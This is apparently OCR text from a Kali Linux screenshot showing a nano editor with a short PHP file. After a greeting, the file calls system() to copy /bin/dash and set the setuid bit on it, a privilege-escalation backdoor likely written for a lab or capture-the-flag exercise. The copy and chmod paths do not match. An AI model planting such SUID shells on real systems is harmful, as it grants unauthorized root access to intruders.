 1 2 3 4
akanksha@kali: ~
Session Actions Edit View Help
<?php
echo "Hello From Akanksha";
system ("cp /bin/dash /var/temp/dash ; chmod u+s /var/tmp/dash");
<?php
File System
KALI
Trash
Kali Linux a...
Save modified buffer? (Answering "No" will DISCARD changes.)
N No ^C Cancel